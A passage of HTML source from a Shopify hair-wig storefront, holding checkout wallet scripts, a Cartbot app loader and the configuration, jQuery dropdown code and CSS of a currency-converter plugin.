  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://www.baisiwig.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.baisiwig.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

 
 
 
<link href="//www.baisiwig.com/cdn/shop/t/185/assets/custom-fields.css?v=22656201399655097251754619845" rel="stylesheet" type="text/css" media="all" />
<script src="//www.baisiwig.com/cdn/shop/t/185/assets/custom-fields-widgets.js?v=2706296677974789471754619848" defer="defer"></script>
<!-- BEGIN app block: shopify://apps/cartbot/blocks/cartbot-script-append/f7a44e3b-3901-4412-9d5a-3db0980a9db0 --><script defer="defer">
	/**	Cartbot script loader, version number: 2.0 */
	(function(){
		var loadScript=function(a,b){var c=document.createElement("script");c.type="text/javascript",c.readyState?c.onreadystatechange=function(){("loaded"==c.readyState||"complete"==c.readyState)&&(c.onreadystatechange=null,b())}:c.onload=function(){b()},c.src=a,document.getElementsByTagName("head")[0].appendChild(c)};
		appendScriptUrl('hairbs.myshopify.com');

		// get script url and append timestamp of last change
		function appendScriptUrl(shop) {

			var timeStamp 			= Math.floor(Date.now() / (1000*1*1));
			var timestampUrl 		= 'https://app.cart-bot.net/public/status/shop/'+shop+'.js?'+timeStamp;
			var backupTimestampUrl 	= 'https://cdn-app.cart-bot.net/public/status/shop/'+shop+'.js?'+timeStamp;

			loadScript(timestampUrl, function() {
				// Append app script
				if (typeof giftbee_settings_updated == 'undefined') {
					giftbee_settings_updated = 'default-by-script';
				}

				var scriptUrl = "https://cdn-app.cart-bot.net/public/js/main.js?shop="+shop+"&"+giftbee_settings_updated;

				loadScript(scriptUrl, function(){});
			}, function() {
				// Failure
				loadScript(backupTimestampUrl, function() {
					// Append app script
					if (typeof giftbee_settings_updated == 'undefined') {
						giftbee_settings_updated = 'default-by-script';
					}

					var scriptUrl = "https://cdn-app.cart-bot.net/public/js/main.js?shop="+shop+"&"+giftbee_settings_updated;

					loadScript(scriptUrl, function(){});
				}, function() {});
			});
		}
	})();

	var CartBotScriptAppended = true;
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/beast-currency-converter/blocks/doubly/267afa86-a419-4d5b-a61b-556038e7294d -->


	<script>
		var DoublyGlobalCurrency, catchXHR = true, bccAppVersion = 1;
       	var DoublyGlobal = {
			theme : 'flags_theme',
			spanClass : 'money',
			cookieName : '_g1677141126',
			ratesUrl :  'https://init.grizzlyapps.com/9e32c84f0db4f7b1eb40c32bdb0bdea9',
			geoUrl : 'https://currency.grizzlyapps.com/83d400c612f9a099fab8f76dcab73a48',
			shopCurrency : 'USD',
            allowedCurrencies : '["USD","EUR","GBP","CAD","AUD"]',
			countriesJSON : '{"0c9fbda2f60ec2898217462c14a8ca28":"AFN","77825ffc7ed510e4219e27367f50f427":"ALL","25a2b91d530da6d79800c24bec689d61":"USD","6916af863143143036e271f9117caadc":"DZD","36d215ec8ce6c5a767e678b13f50862b":"USD","fb911160ef95c46fb368ef2eff5570c0":"EUR","b3476dae9aa570b88a30abf70a978252":"AOA","0dcfbae12c14fe30dc542b8206e459bd":"XCD","78da38f7ae93bc36b6bd59ca89a8429e":"AZN","00bad30068c0f10b3b77506da947caa2":"ARS","ae7f19edb7b436fcaf57a36430c3d3b0":"AUD","33d5bb379aebcde4d167f033df2d382e":"EUR","9edd33fbd532c66cacf94af4db21dab7":"BSD","925c1d014fbf174114bb903bf2c7bac5":"BHD","7728cea5bac9cde9907b1085712ed9f2":"BDT","749b2ebf8d945c6cf6c5f048c72aaa2a":"AMD","51a5c332372cd72420a791368eece6f8":"BBD","a19904ce7ba5c44cb4d91748288eefe1":"EUR","35e59d62315172a2d1d54dc0dab770e2":"BMD","90719543ee7853da54814bea0989487b":"BTN","a64e8989e48fe1e7d05d23f4e8e9780c":"BOB","12a516dd73e5e53bd31569e4fcc041e6":"BAM","aedbb109003adaf6af69128c4e83cbe2":"BWP","10cfd19a20aae97470c9fbec788b71d6":"NOK","6b1966f4af75004e954a0de3c7fe7c1b":"BRL","a8958ab7798f4aef591661273c373f08":"BZD","950722fea3174745d7dfa0458b3cf71b":"USD","af5b357afe354e75e320a29e2b045978":"SBD","b53c1f894f02b24dcda710f846b6f0b3":"USD","1eb8a653b84f6acca0219cc54beac35f":"BND","181b4e020d6109051fc88ee13fb045ca":"BGN","3024a0f4e34ca7dc9ee76ebd3c519a83":"MMK","b69c9b470097833122f215cf0fa67382":"BIF","df9ace98f7da2dab53a04a99cf75a3de":"BYN","8d516a5655bcd1dd017b946ca6eed9d6":"KHR","1ea38124b279c2416df6b493978da030":"XAF","132df582bdd725b956df4dfe33711f28":"CAD","7322579988573acf8fd138830bc5e884":"CVE","51bc3879ab2a3f057693cb9ec6e45c94":"KYD","3a3cea975adfe6240593cd1e5388120d":"XAF","7bbd9b6a782e6e1e6a117129051aac32":"LKR","60b136c7758c1178ce48c292d65851e5":"XAF","c3c3ac331bcee531802bc9c1712f5c54":"CLP","92035c0407d62963eda165cda28d6114":"CNY","2bd18f873de9138c69de623ee7f04af9":"TWD","6810126b0ee4236a21f0ac1c4fdb6764":"AUD","bcf6ce5201899723a0a06792c6caeed3":"AUD","5a43428b67ab8a57bfbe1088c4b7f42f":"COP","f2b2534365ee9f71fbed5e2afcdca50a":"KMF","f773a4708bf9adfefd6298f12b062124":"EUR","f8ec5d9332715db4eb25a5347286e599":"XAF","92150c6fdab610675a24978b4cfbf368":"CDF","96b30a27a1720ddf1b08cc915d36acab":"NZD","7a7f88e4952e63bfcd9635168264fe45":"CRC","67a7fa7c3712d0f7a9dc50853047e144":"HRK","93d5e4bf2d22ead33ca93c5214b54463":"CUP","fa68eef805d5b746aadfc57d13dda9a9":"EUR","a8c576d30a24ac83a47745f71143946b":"CZK","2b08e971cdcf7ef71b19dc31bc06b34b":"XOF","05604cf68845e754896337a8f344e8fc":"DKK","6a7b45431588328067bcdea71dff5b2a":"XCD","1454a2d0108781f78149c88fc8f36d7b":"DOP","636307c6fe4c4b5f7f8c5d30fd69bd65":"USD","cbe09632afa1023daf096d3c95eb652e":"SVC","d30229b54be75d9af0c2e367659a444d":"XAF","3a17356976367ffbf3dd2cee9d9ebad1":"ETB","b263a08ae41abd42665413977d57598f":"ERN","1d1ad6b40e3d3a78667c18e8f9bcbd31":"EUR","037e3819826f61b753b5f5522720668b":"DKK","e27ad3455ba99e93fcca2d6002a07a96":"FKP","48bbd3a2d035cbaf0147d48d70177188":"GBP","a028125f469669a7318f1177d01951c7":"FJD","e23547145863c2b35236b8e0aed3a1ca":"EUR","20fffcb7953b3a667d99abc2ab8fa599":"EUR","df165264a8ef4d00ff49622f4bdbba44":"EUR","88754724b0746ba01695521f0b7bd554":"EUR","c0deda8719b6bb588d2affcdda0b55c9":"XPF","4b99e0aa7795a20b86ea71bb517e3c1f":"EUR","f622b9c2c0cbbc0ca896148c9c92d897":"DJF","8497791e5f8c69a8f6b5ac7b40407442":"XAF","5479ec9596d2508d9f10a91e35e624a5":"GEL","599a0c6d00669d5a18a073e813ad25c1":"GMD","2a3d1dea32681c822faadda2c7bedc93":"ILS","244b30c0daca97ac92f8dc4d7196a979":"EUR","7e23e62798f68cfe69f385cfc5d24bc2":"GHS","b6564c7e17cce6b08e8c28e9967777cf":"GIP","34bcc718cc321ae168c1f9fc4675d6db":"AUD","eadfe4ad5bf03256d8945fd987b9af1d":"EUR","ac960308358e08e9e02979c2f73640a1":"DKK","4e4fa68feb9fe6e476e4fc4c2b0c29cd":"XCD","9d94ac33984c098a1990dfab46d247ff":"EUR","092b02a88419e23d1756a310d95fdfd0":"USD","b204130dc52fe1ffb1fbcbd9ed9648db":"GTQ","372cb8311b845822dc0f94eef709b010":"GNF","57e542cde098aeba6a4cde0f240030ed":"GYD","6896dc1edf7162438bd6d2e24e81adc8":"HTG","efed88903dcd2f2f97398926dc5ea002":"AUD","f3c832d9f2faa0f2f2d6d8c73af455ca":"EUR","0de5a270cc68ef2a3a302d34e367752c":"HNL","ed0cea31460c29d419378320b9ba2add":"HKD","3566563af041eb64212d8e65c749fb85":"HUF","079927f1a99088814d8bc6a55445016f":"ISK","6401e1998d7987f15b52a3581165ff73":"INR","3c4dd418d1e359368054a5f1f9c9b049":"IDR","b65512eda9d25418e41fccdf473d5579":"IRR","807dba887c5c6e25089c209e0135b7be":"IQD","5b3d9c4d15449457901391acd80adbb1":"EUR","41e21e8c34d6aa3da5b718cf4231390d":"ILS","0dab797ef2bac38eacc418c9f8e15378":"EUR","8966da5d224a004f4cb84804a5f6c688":"XOF","5afe1f34ddec8ef4efc0d0a870cddd61":"JMD","bd9b17731f33daee1dcc16697cdd0cf2":"JPY","d5e688005a94a3e4757619a99f369013":"KZT","80205369a97c21e5b252abfa282346ed":"JOD","3edf06f0c8964eac1c6726937f7f352b":"KES","299afb61e687060e5e66bee8b29799f5":"KPW","04b22e7a99e35a4e6f6514b57cc97ae9":"KRW","0adfee7e28312e24433bcefe25145bce":"KWD","73b4c50df66f6a1a5798982a4039b0b0":"KGS","34b09239ed51e9a61f19a88ab3f7fcea":"LAK","cae77d8621fa4d86b0b92481880a5317":"LBP","bba28a0a3390f1867d6dbdb765c6a4dc":"LSL","77e8fb6bf8a842fbd6b34be76499ebfa":"EUR","d458e452b82fc3f8b22a793a46b9f98d":"LRD","1ae51d98f27604480f17d8fd97cac38a":"LYD","9165792285868d0cba002e56081bb192":"CHF","b7227de55a8695f5e7efe963c8f37580":"EUR","e1dc245d3be5a40f86acdc91ac12ea63":"EUR","1058307c74890a16402e5c523d45ccc4":"MOP","767899052385440a885d7de938daad01":"MGA","42afcbb9ee739cc47c7d1702eb6ce514":"MWK","275edfb0464d6ef42d4ab83e25f2c61f":"MYR","0920c810738edbd92221dc14a20fd857":"MVR","3d49572a28be2f390a459064d1a6fb86":"XOF","4e0781dfb39bff6f61a172fc36311361":"EUR","49216d21984ad4769256a4bda5b8e468":"EUR","7610e93ea7d4c45f7e396acd695cdabd":"MRO","76cae5901fbe4ffc09d33953adb034b1":"MUR","00837c88b2fca5736a8f9d3dc2b07bc5":"MXN","f363cf2859ce0362565e44f1893875a9":"EUR","1dccd443b3eb8235d5b5d5d6da8382dc":"MNT","6c9a5e308c5817eaef3edb3ecb7ad67c":"MDL","1eb3ae043c810aa530d470446f31feeb":"EUR","223989fc8d5283e598bde9d0073dd319":"XCD","f95322c1726fb8beb6a49e69f406062e":"MAD","ac1cd746ee4b708a441ff9e4fb36ac4c":"MZN","738079a8cc1ec3c3e2129b1e243fc759":"OMR","dfbe6bca2b81e38c0a9c080424b1d059":"NAD","c768fd9e960be7a96a15f3fe01180b75":"AUD","611b83f00e115fa1bd82798e0880237c":"NPR","ae260c648e19c69d011aaf48cf5f66ef":"EUR","27e53f66add17b02c21300e3e431c533":"ANG","718605db25ac86e0a81169c100c42433":"AWG","42df8577e98085941b5516769691614d":"ANG","ea5260e4f756a54ed674938e72b8468b":"USD","5825c0e889637e79beca81650c4c1ac3":"XPF","95f82d217678c6bcb292b8fc7682234f":"VUV","5b1e176938f4fc1e6522b9f9151d42d6":"NZD","4ec181c3cff3032f67d94739e0e8737d":"NIO","b3301ed2070ec7aceb5be3b5dcc07ad9":"XOF","cb1d6534badc367e8dd9d40ded713069":"NGN","0511d3f5aac43354944b18475222f917":"NZD","cc055af6be2b737d4707a96a552198ee":"AUD","3e08b5ba3280cdc6e122982b8d112784":"NOK","cac21d3c62a7eb45ee19b3ce11a5fbdf":"USD","8de2e7ca50fc23e4bd3bdad52af3037a":"USD","8ada16d7e26335f17caa2acb955e4c63":"USD","c2f8a60ae14932219e028d614e527959":"USD","e79c4eeea8288d0e262d1d406a7e66f8":"USD","58c5e67c7a17d3741c98f44625f55756":"PKR","e02107346a74b3d630cc6b3711a88536":"PAB","41a47e227563d31fdc856d695d3d1844":"PGK","6ed7fa60539658265859ef7d48f07785":"PYG","90d2c82a2026996f3108f8b150828939":"PEN","e0ee9955cb9435aa9069cb193c54ef08":"PHP","d5bb7b09f2c1d285f61754cdeb4fdd0a":"NZD","e47a66a04fc75e67aa65a0130d88c289":"PLN","fa5ec300d94ca4e8726f3324a7221e15":"EUR","da7dc0acf54f11a299598d5c1abc5961":"XOF","a846d0e7d02f0ec40f36262361c8dd18":"USD","bd68e4c39ab0b7db62f065768d28c62b":"USD","a16006c8c29e90446f0fde04b6e3e88f":"QAR","37e4065a1f7e35bfaef4bbf802897a2a":"EUR","1ccbbd574db7fd92d40a94c7f6725c49":"RON","de553067944fe9a58a174f50fef9f3d1":"RUB","5735bd62d4dc46c38a264768624c5330":"RWF","befcbbe1fc95eec06ccf45a9883d7577":"EUR","9b39639bd0ff46e7623c70ceef74ea51":"SHP","94244557185f84c304bb2373b3534fbc":"XCD","eef4bec625bc2eee7b9c43287bc6e0a9":"XCD","8589dd64d0c84007198df76e131cfc13":"XCD","390af7034abbeab1dea79b0a08e08eb0":"EUR","2bd9b35fa78df0a08155979123b82a6c":"EUR","c845f4e559f39bdfbad73b4ce8ee47bf":"XCD","87336adbbb2d9cf8aa8c3432a8b6925d":"EUR","ae6edefdd8d61735e296170da3e4ec21":"STD","717b8accc93f982d5200c72fc0bd6a2a":"SAR","707862748b5f9e173d8540eed312ed59":"XOF","3f7d04eb7ec8fd8019d5e92429ef11ea":"RSD","27143b90c8dcf38ec194a972b93872f5":"SCR","7ceef5912e0f9e67185881af9935da48":"SLL","7f882944ca9cab2763fbdaa377061464":"SGD","54e8c9819bcbc5b574fb44d54d25aa5a":"EUR","0adb4d2468afd4dbd61c49f7fd36d88b":"VND","924f2e3fa5749228c3c6e8ead75f30b1":"EUR","814976873ee98a5cde52aa91f8e57f42":"SOS","c1834a641b269e2d0a9403dd32baae92":"ZAR","9338d6e26cefddb2528d5b68a06d2717":"USD","1d945ab7aaaf4f9e4d9fd09ea7a949d6":"EUR","23b6672991ae7b379d36b7db29c38ac4":"SDG","a22d9decc47998b44a36a7484c37314e":"SDG","180727061ac3e6a234cf945cb8f119e3":"MAD","3028a629c4affcfdd5b29cc13d065120":"SRD","9a4a9bf6dc7ece97b8625b3f55acb3a2":"NOK","4e42c6cbde70d01c30fa7e227c5a6626":"SZL","25c82ed78d863c8047281fcfd229298a":"SEK","c12b0a6679d4199308210e66eca31c90":"CHF","458da6c10e2b4f09c726a02f06cc15ba":"SYP","c3c261b4d5c775fd0a8a4d58884eabc4":"TJS","237c77ef06d9f28471af18777229408b":"THB","5203b04ab35c5bce320c1ee96cd4e129":"XOF","e9374cb9412edd8f085935f54f91385a":"NZD","4e5207658c6cd6ddb48befc6c4f08682":"TOP","0a9590217a134adfc2371a7e7017b451":"TTD","1a88d8af6e9c7b3aa67835874f0e8769":"AED","596b519ddd104be1202b1680edd788ea":"TND","938f6a602f47ab11611eac75b7d96342":"TRY","4ae4f25295d016c86688f39f21ec4566":"TMT","ebee30ce4ec75b66d21f48b0924328f7":"USD","a7f615f9447cc59bfca778079a3814a3":"AUD","85bdaabd2818943bbc1b467e300a332e":"UGX","8c57fb99483a3e0c56a73bac38519d9a":"UAH","66d327f218b4073155d0b046381ff675":"MKD","4ea695c1a795ba52c92b9f0110aa7b2d":"EGP","9b8c63a775d413d2dd8b68fd572882b4":"GBP","3d44a52383e9ab002dbd337a751479a3":"GBP","cd079ceee5c703f20b34577fb9b368ab":"JEP","3c9ff57d6d41927b2c97b51af715b6ad":"GBP","7a042d8291ccfb63b31c0617e7a1baa1":"TZS","a7ce3de3b5af9a66c927e463f0230223":"USD","7b4a54aada8152200148585aadbce60e":"USD","76bbb5b1aa821625238326d161269297":"XOF","46f7033bc00aeb7b684f462ffb338f74":"UYU","d7e82bf061f52352d475f1affe3639db":"UZS","cfebc08fb2c603c307ec34e3ba26b0cf":"VEF","e7a84add1a61f63eb41939981e823bf1":"XPF","88207eabcca4cd20581678e66f05a864":"WST","ab1ac5bf7c0d655900deaee5707ff90c":"YER","745b69ef9b6a4cffad40699f6bbd6d45":"ZMW","88e80faafe1bfca1109be2d97aa40c54":"EUR"}',
			currencyMessage : 'All orders are processed in USD. While the content of your cart is currently displayed in <span class="selected-currency"></span>, you will checkout using USD at the most current exchange rate.',
            currencyFormat : 'money_format',
			euroFormat : 'amount',
            removeDecimals : 0,
            roundDecimals : 0,
            roundTo : '99',
            autoSwitch : 1,
			showPriceOnHover : 0,
            showCurrencyMessage : true,
			hideConverter : '',
			forceJqueryLoad : false,
			beeketing : true,
			themeScript : '',
			customerScriptBefore : '',
			customerScriptAfter : '',
			debug: false
		};

		<!-- inline script: fixes + various plugin js functions -->
		DoublyGlobal.themeScript = "if(DoublyGlobal.debug) debugger;jQueryGrizzly('head').append('<style> .doubly-wrapper { float:none !important; display: inline-block !important; vertical-align: sub; } .doubly-wrapper .doubly-nice-select .option { text-align:left !important; } @media screen and (max-width:500px) { .doubly-nice-select.open .list, .doubly-nice-select .list { right:-80px !important; } } <\/style>'); jQueryGrizzly('#cart .selecter').parent().remove(); jQueryGrizzly('.cart-overview').before('<li class=\"doubly-wrapper\"><\/li>'); if (jQueryGrizzly('form#cartform .doubly-message').length==0) { jQueryGrizzly('form#cartform>table').first().after('<div class=\"doubly-message\"><\/div>'); } function afterCurrencySwitcherInit() { jQueryGrizzly('.doubly-wrapper .doubly-nice-select').addClass('slim'); } jQueryGrizzly('.swatch-element').click(function() { setTimeout(function(){DoublyCurrency.convertAll(jQueryGrizzly('[name=doubly-currencies]').val());},1); initExtraFeatures(); }); jQueryGrizzly(document).ajaxComplete(function() { jQueryGrizzly('#crt .quick-cart-details').each(function(){ if (jQueryGrizzly(this).find('.money').length==0) { var tmpPrice = jQueryGrizzly(this).find('p:nth-child(2)').text(); jQueryGrizzly(this).find('p:nth-child(2)').html('<span class=\"money\">'+tmpPrice+'<\/span>'); } }); });";
                    DoublyGlobal.initNiceSelect = function(){
                        !function(e) {
                            e.fn.niceSelect = function() {
                                this.each(function() {
                                    var s = e(this);
                                    var t = s.next()
                                    , n = s.find('option')
                                    , a = s.find('option:selected');
                                    t.find('.current').html('<span class="flags flags-' + a.data('country') + '"></span> &nbsp;' + a.data('display') || a.text());
                                }),
                                e(document).off('.nice_select'),
                                e(document).on('click.nice_select', '.doubly-nice-select.doubly-nice-select', function(s) {
                                    var t = e(this);
                                    e('.doubly-nice-select').not(t).removeClass('open'),
                                    t.toggleClass('open'),
                                    t.hasClass('open') ? (t.find('.option'),
                                    t.find('.focus').removeClass('focus'),
                                    t.find('.selected').addClass('focus')) : t.focus()
                                }),
                                e(document).on('click.nice_select', function(s) {
                                    0 === e(s.target).closest('.doubly-nice-select').length && e('.doubly-nice-select').removeClass('open').find('.option')
                                }),
                                e(document).on('click.nice_select', '.doubly-nice-select .option', function(s) {
                                    var t = e(this);
                                    e('.doubly-nice-select').each(function() {
                                        var s = e(this).find('.option[data-value="' + t.data('value') + '"]')
                                        , n = s.closest('.doubly-nice-select');
                                        n.find('.selected').removeClass('selected'),
                                        s.addClass('selected');
                                        var a = '<span class="flags flags-' + s.data('country') + '"></span> &nbsp;' + s.data('display') || s.text();
                                        n.find('.current').html(a),
                                        n.prev('select').val(s.data('value')).trigger('change')
                                    })
                                }),
                                e(document).on('keydown.nice_select', '.doubly-nice-select', function(s) {
                                    var t = e(this)
                                    , n = e(t.find('.focus') || t.find('.list .option.selected'));
                                    if (32 == s.keyCode || 13 == s.keyCode)
                                        return t.hasClass('open') ? n.trigger('click') : t.trigger('click'),
                                        !1;
                                    if (40 == s.keyCode)
                                        return t.hasClass('open') ? n.next().length > 0 && (t.find('.focus').removeClass('focus'),
                                        n.next().addClass('focus')) : t.trigger('click'),
                                        !1;
                                    if (38 == s.keyCode)
                                        return t.hasClass('open') ? n.prev().length > 0 && (t.find('.focus').removeClass('focus'),
                                        n.prev().addClass('focus')) : t.trigger('click'),
                                        !1;
                                    if (27 == s.keyCode)
                                        t.hasClass('open') && t.trigger('click');
                                    else if (9 == s.keyCode && t.hasClass('open'))
                                        return !1
                                })
                            }
                        }(jQueryGrizzly);
                    };
                DoublyGlobal.addSelect = function(){
                    /* add select in select wrapper or body */  
                    if (jQueryGrizzly('.doubly-wrapper').length>0) { 
                        var doublyWrapper = '.doubly-wrapper';
                    } else if (jQueryGrizzly('.doubly-float').length==0) {
                        var doublyWrapper = '.doubly-float';
                        jQueryGrizzly('body').append('<div class="doubly-float"></div>');
                    }
                    document.querySelectorAll(doublyWrapper).forEach(function(el) {
                        el.insertAdjacentHTML('afterbegin', '<select class="currency-switcher right noreplace" name="doubly-currencies"><option value="USD" data-country="United-States" data-currency-symbol="&#36;" data-display="USD">US Dollar</option><option value="EUR" data-country="European-Union" data-currency-symbol="&#8364;" data-display="EUR">Euro</option><option value="GBP" data-country="United-Kingdom" data-currency-symbol="&#163;" data-display="GBP">British Pound Sterling</option><option value="CAD" data-country="Canada" data-currency-symbol="&#36;" data-display="CAD">Canadian Dollar</option><option value="AUD" data-country="Australia" data-currency-symbol="&#36;" data-display="AUD">Australian Dollar</option></select> <div class="doubly-nice-select currency-switcher right" data-nosnippet> <span class="current notranslate"></span> <ul class="list"> <li class="option notranslate" data-value="USD" data-country="United-States" data-currency-symbol="&#36;" data-display="USD"><span class="flags flags-United-States"></span> &nbsp;US Dollar</li><li class="option notranslate" data-value="EUR" data-country="European-Union" data-currency-symbol="&#8364;" data-display="EUR"><span class="flags flags-European-Union"></span> &nbsp;Euro</li><li class="option notranslate" data-value="GBP" data-country="United-Kingdom" data-currency-symbol="&#163;" data-display="GBP"><span class="flags flags-United-Kingdom"></span> &nbsp;British Pound Sterling</li><li class="option notranslate" data-value="CAD" data-country="Canada" data-currency-symbol="&#36;" data-display="CAD"><span class="flags flags-Canada"></span> &nbsp;Canadian Dollar</li><li class="option notranslate" data-value="AUD" data-country="Australia" data-currency-symbol="&#36;" data-display="AUD"><span class="flags flags-Australia"></span> &nbsp;Australian Dollar</li> </ul> </div>');
                    });
                }
		var bbb = "";
	</script>
	
	
	<!-- inline styles -->
	<style> 
		
		.flags{background-image:url("https://cdn.shopify.com/extensions/01997e3d-dbe8-7f57-a70f-4120f12c2b07/currency-54/assets/currency-flags.png")}
		.flags-small{background-image:url("https://cdn.shopify.com/extensions/01997e3d-dbe8-7f57-a70f-4120f12c2b07/currency-54/assets/currency-flags-small.png")}
		select.currency-switcher{display:none}.doubly-nice-select{-webkit-tap-highlight-color:transparent;background-color:#fff;border-radius:5px;border:1px solid #e8e8e8;box-sizing:border-box;cursor:pointer;display:block;float:left;font-family:"Helvetica Neue",Arial;font-size:14px;font-weight:400;height:42px;line-height:40px;outline:0;padding-left:12px;padding-right:30px;position:relative;text-align:left!important;transition:none;/*transition:all .2s ease-in-out;*/-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap;width:auto}.doubly-nice-select:hover{border-color:#dbdbdb}.doubly-nice-select.open,.doubly-nice-select:active,.doubly-nice-select:focus{border-color:#88bfff}.doubly-nice-select:after{border-bottom:2px solid #999;border-right:2px solid #999;content:"";display:block;height:5px;box-sizing:content-box;pointer-events:none;position:absolute;right:14px;top:16px;-webkit-transform-origin:66% 66%;transform-origin:66% 66%;-webkit-transform:rotate(45deg);transform:rotate(45deg);transition:transform .15s ease-in-out;width:5px}.doubly-nice-select.open:after{-webkit-transform:rotate(-135deg);transform:rotate(-135deg)}.doubly-nice-select.open .list{opacity:1;pointer-events:auto;-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0); z-index:1000000 !important;}.doubly-nice-select.disabled{border-color:#ededed;color:#999;pointer-events:none}.doubly-nice-select.disabled:after{border-color:#ccc}.doubly-nice-select.wide{width:100%}.doubly-nice-select.wide .list{left:0!important;right:0!important}.doubly-nice-select.right{float:right}.doubly-nice-select.right .list{left:auto;right:0}.doubly-nice-select.small{font-size:12px;height:36px;line-height:34px}.doubly-nice-select.small:after{height:4px;width:4px}.flags-Afghanistan,.flags-Albania,.flags-Algeria,.flags-Andorra,.flags-Angola,.flags-Antigua-and-Barbuda,.flags-Argentina,.flags-Armenia,.flags-Aruba,.flags-Australia,.flags-Austria,.flags-Azerbaijan,.flags-Bahamas,.flags-Bahrain,.flags-Bangladesh,.flags-Barbados,.flags-Belarus,.flags-Belgium,.flags-Belize,.flags-Benin,.flags-Bermuda,.flags-Bhutan,.flags-Bitcoin,.flags-Bolivia,.flags-Bosnia-and-Herzegovina,.flags-Botswana,.flags-Brazil,.flags-Brunei,.flags-Bulgaria,.flags-Burkina-Faso,.flags-Burundi,.flags-Cambodia,.flags-Cameroon,.flags-Canada,.flags-Cape-Verde,.flags-Cayman-Islands,.flags-Central-African-Republic,.flags-Chad,.flags-Chile,.flags-China,.flags-Colombia,.flags-Comoros,.flags-Congo-Democratic,.flags-Congo-Republic,.flags-Costa-Rica,.flags-Cote-d_Ivoire,.flags-Croatia,.flags-Cuba,.flags-Curacao,.flags-Cyprus,.flags-Czech-Republic,.flags-Denmark,.flags-Djibouti,.flags-Dominica,.flags-Dominican-Republic,.flags-East-Timor,.flags-Ecuador,.flags-Egypt,.flags-El-Salvador,.flags-Equatorial-Guinea,.flags-Eritrea,.flags-Estonia,.flags-Ethiopia,.flags-European-Union,.flags-Falkland-Islands,.flags-Fiji,.flags-Finland,.flags-France,.flags-Gabon,.flags-Gambia,.flags-Georgia,.flags-Germany,.flags-Ghana,.flags-Gibraltar,.flags-Grecee,.flags-Grenada,.flags-Guatemala,.flags-Guernsey,.flags-Guinea,.flags-Guinea-Bissau,.flags-Guyana,.flags-Haiti,.flags-Honduras,.flags-Hong-Kong,.flags-Hungary,.flags-IMF,.flags-Iceland,.flags-India,.flags-Indonesia,.flags-Iran,.flags-Iraq,.flags-Ireland,.flags-Isle-of-Man,.flags-Israel,.flags-Italy,.flags-Jamaica,.flags-Japan,.flags-Jersey,.flags-Jordan,.flags-Kazakhstan,.flags-Kenya,.flags-Korea-North,.flags-Korea-South,.flags-Kosovo,.flags-Kuwait,.flags-Kyrgyzstan,.flags-Laos,.flags-Latvia,.flags-Lebanon,.flags-Lesotho,.flags-Liberia,.flags-Libya,.flags-Liechtenstein,.flags-Lithuania,.flags-Luxembourg,.flags-Macao,.flags-Macedonia,.flags-Madagascar,.flags-Malawi,.flags-Malaysia,.flags-Maldives,.flags-Mali,.flags-Malta,.flags-Marshall-Islands,.flags-Mauritania,.flags-Mauritius,.flags-Mexico,.flags-Micronesia-_Federated_,.flags-Moldova,.flags-Monaco,.flags-Mongolia,.flags-Montenegro,.flags-Morocco,.flags-Mozambique,.flags-Myanmar,.flags-Namibia,.flags-Nauru,.flags-Nepal,.flags-Netherlands,.flags-New-Zealand,.flags-Nicaragua,.flags-Niger,.flags-Nigeria,.flags-Norway,.flags-Oman,.flags-Pakistan,.flags-Palau,.flags-Panama,.flags-Papua-New-Guinea,.flags-Paraguay,.flags-Peru,.flags-Philippines,.flags-Poland,.flags-Portugal,.flags-Qatar,.flags-Romania,.flags-Russia,.flags-Rwanda,.flags-Saint-Helena,.flags-Saint-Kitts-and-Nevis,.flags-Saint-Lucia,.flags-Saint-Vincent-and-the-Grenadines,.flags-Samoa,.flags-San-Marino,.flags-Sao-Tome-and-Principe,.flags-Saudi-Arabia,.flags-Seborga,.flags-Senegal,.flags-Serbia,.flags-Seychelles,.flags-Sierra-Leone,.flags-Singapore,.flags-Slovakia,.flags-Slovenia,.flags-Solomon-Islands,.flags-Somalia,.flags-South-Africa,.flags-South-Sudan,.flags-Spain,.flags-Sri-Lanka,.flags-Sudan,.flags-Suriname,.flags-Swaziland,.flags-Sweden,.flags-Switzerland,.flags-Syria,.flags-Taiwan,.flags-Tajikistan,.flags-Tanzania,.flags-Thailand,.flags-Togo,.flags-Tonga,.flags-Trinidad-and-Tobago,.flags-Tunisia,.flags-Turkey,.flags-Turkmenistan,.flags-Tuvalu,.flags-Uganda,.flags-Ukraine,.flags-United-Arab-Emirates,.flags-United-Kingdom,.flags-United-States,.flags-Uruguay,.flags-Uzbekistan,.flags-Vanuatu,.flags-Vatican-City,.flags-Venezuela,.flags-Vietnam,.flags-Wallis-and-Futuna,.flags-XAG,.flags-XAU,.flags-XPT,.flags-Yemen,.flags-Zambia,.flags-Zimbabwe{width:30px;height:20px}.doubly-nice-select.small .option{line-height:34px;min-height:34px}.doubly-nice-select 